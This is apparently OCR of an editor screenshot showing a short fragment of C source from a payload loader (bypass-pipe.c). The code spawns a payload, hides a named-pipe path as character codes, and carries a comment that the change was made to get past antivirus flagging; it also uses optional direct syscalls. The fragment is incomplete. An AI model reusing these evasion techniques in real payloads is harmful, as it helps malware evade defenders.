 File Edit Selection View Go Run Terminal Help
src-common
SEARCH
sprint
Aa ab .*
Replace
AB
2 results in 2 files - Open in editor
bypass-mailslot.c 1
sprintf(mailslot, "%c%c%c%c%c%c%c...
bypass-pipe.c 1
sprintf(pipename, "%c%c...
bypass-pipe.c
bypass-pipe.c > start(HINSTANCE)
115
116 /* spawn our payload */
117 spawn(buffer, payload->length, payload->key);
118
119 /* clean up after ourselves */
120 free(buffer);
121
122 return 0;
123 }
124
125 void start(HINSTANCE mhandle) {
126 /* switched from snprintf... as some A/V product was flagging based on the function *sigh*
127 92, 92, 46, 92, 112, 105, 112, 101, 92 is \\.\pipe\
128
129 */
130 sprintf(pipename, "%c%c%c%c%c%c%c%c%cbugser\\jumper", 92, 92, 46, 92, 112, 105, 112, 101, 92);
131
132 /* start our server and our client */
133 #if USE_SYSCALLS == 1
134 HANDLE thandle;
135 NtCreateThreadEx(&thandle, THREAD_ALL_ACCESS, NULL, GetCurrentProcess(), &server_thread, NULL, 0, 0, 0, 0, NULL);
136 #else
137 CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)&server_thread, (LPVOID) NULL, 0, NULL);
138 #endif
139
140 client_thread(NULL);
141 }
142